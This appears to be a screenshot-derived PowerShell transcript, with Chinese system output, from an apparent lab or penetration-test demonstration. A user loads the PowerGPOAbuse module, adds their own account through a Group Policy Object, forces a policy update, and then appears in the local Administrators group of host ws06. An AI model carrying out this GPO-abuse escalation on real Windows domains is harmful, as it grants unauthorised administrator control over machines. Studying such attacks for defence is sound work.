 PS C:\Users\zhaolinlu\Desktop> import-module .\PowerGPOAbuse.psl
PS C:\Users\zhaolinlu\Desktop> Add-GPOGroupMember -Member 'zhaolinlu' -GPOIdentity 'work'
True
PS C:\Users\zhaolinlu\Desktop> gpupdate /force
正在更新策略...
计算机策略更新成功完成。
用户策略更新成功完成。
PS C:\Users\zhaolinlu\Desktop> net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
HAISHI\zhaolinlu
命令成功完成。
PS C:\Users\zhaolinlu\Desktop> hostname
ws06
PS C:\Users\zhaolinlu\Desktop>